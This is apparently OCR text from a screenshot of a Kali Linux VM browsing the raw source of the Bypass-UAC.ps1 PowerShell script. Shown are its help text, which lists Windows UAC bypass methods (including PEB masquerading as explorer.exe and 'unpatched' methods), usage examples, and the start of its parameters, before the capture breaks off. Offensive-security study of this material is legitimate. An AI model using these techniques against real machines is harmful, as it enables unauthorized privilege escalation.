 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Oct 24 10:41
raw.githubusercontent.com/
https://raw.githubusercontent.com/FuzzySecurity/PowerShell-Suite/master/Bypass-UAC/Bypass-UAC.ps1
5
function Bypass-UAC {
<#
.SYNOPSIS
Bypass-UAC provides a framework to perform UAC bypasses based on auto
elevating IFileOperation COM object method calls. This is not a new
technique, traditionally, this is accomplished by injecting a DLL into
"explorer.exe". This is not desirable because injecting into
explorer may trigger security alerts and working with unmanaged DLL's
makes for an inflexible work-flow.
To get around this, Bypass-UAC implements a function which rewrites
PowerShell's PEB to give it the appearance of "explorer.exe". This
provides the same effect because COM objects exclusively rely on Windows's
Process Status API (PSAPI) which reads the process PEB.
#-------------------#
# Supported Methods #
#-------------------#
+ UacMethodSysprep: x32/x64 Win7-Win8
+ ucmDismMethod: x64 Win7+ (unpatched, tested up to 10RS2 14926)
+ UacMethodMMC2: x64 Win7+ (unpatched, tested up to 10RS2 14926)
+ UacMethodTcmsetup: x32/x64 Win7-10 (UAC "0day" ¯\_(ツ)_/¯)
+ UacMethodNetOle32: x32/x64 Win7-10 (UAC "0day" ¯\_(ツ)_/¯)
.DESCRIPTION
Author: Ruben Boonen (@FuzzySec)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
.PARAMETER Method
Switch array of supported methods.
.PARAMETER CustomDll
Absolute path to custom proxy DLL. If not provided, the embedded Yamabiko
DLL is used.
.EXAMPLE
C:\PS> Bypass-UAC -Method UacMethodSysprep
.EXAMPLE
C:\PS> Bypass-UAC -Method ucmDismMethod -CustomDll C:\Users\b33f\Desktop\cmd.dll
#>
param(
[Parameter(Mandatory = $True)]
[ValidateSet('UacMethodSysprep','ucmDismMethod','UacMethodMMC2','UacMethodTcmsetup','UacMethodNetOle32')]
[String]$Method,
[Parameter(Mandatory = $False)]
[String]$CustomDll = $null
)
#---------------
# PSReflect => reflect all the things!
# https://github.com/mattifestation/PSReflect/blob/master/PSReflect.psm1
#---------------
function New-InMemoryModule